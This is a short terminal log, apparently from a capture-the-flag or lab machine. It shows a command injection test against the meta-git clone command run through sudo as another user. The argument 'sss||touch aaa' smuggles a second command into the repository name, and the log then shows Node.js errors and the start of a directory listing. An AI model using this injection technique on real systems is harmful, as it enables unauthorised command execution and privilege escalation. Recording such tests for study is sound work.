 gbyolo@faculty:/tmp$ sudo -u developer /usr/local/bin/meta-git clone 'sss||touch aaa'
meta git cloning into 'sss||touch aaa' at sss||touch aaa
sss||touch aaa:
fatal: repository 'sss' does not exist
sss||touch aaa ✓
(node:96273) UnhandledPromiseRejectionWarning: Error: ENOENT: no such file or directory, chdir '/tmp/sss||touch aaa'
    at process.chdir (internal/process/main_thread_only.js:31:12)
    at exec (/usr/local/lib/node_modules/meta-git/bin/meta-git-clone:27:11)
    at execPromise.then.catch.errorMessage (/usr/local/lib/node_modules/meta-git/node_modules/meta-exec/index.js:104:22)
    at process._tickCallback (internal/process/next_tick.js:68:7)
    at Function.Module.runMain (internal/modules/cjs/loader.js:834:11)
    at startup (internal/bootstrap/node.js:283:19)
    at bootstrapNodeJSCore (internal/bootstrap/node.js:623:3)
(node:96273) UnhandledPromiseRejectionWarning: Unhandled promise rejection. This error originated either by throwing inside of an async fun
n without a catch block, or by rejecting a promise which was not handled with .catch(). (rejection id: 1)
(node:96273) [DEP0018] DeprecationWarning: Unhandled promise rejections are deprecated. In the future, promise rejections that are not hand
will terminate the Node.js process with a non-zero exit code.
gbyolo@faculty:/tmp$ ls -la
total 56
drwxrwxrwt 14 root      root      4096 Jul  5 21:09 .
drwxr-xr-x 19 root      root      4096 Jun 23 18:50 ..